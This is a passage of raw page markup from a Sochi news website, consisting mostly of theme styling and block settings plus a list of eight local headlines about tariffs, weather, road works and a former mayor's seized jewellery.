button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5995";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="750";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/"  rel="bookmark" class="td-image-wrap " title="В Сочи с января выросли тарифы на воду и канализацию" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149218198-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/"  rel="bookmark" title="В Сочи с января выросли тарифы на воду и канализацию">В Сочи с января выросли тарифы на воду и канализацию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с января 2026 года изменились тарифы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/"  rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/"  rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/"  rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/"  rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 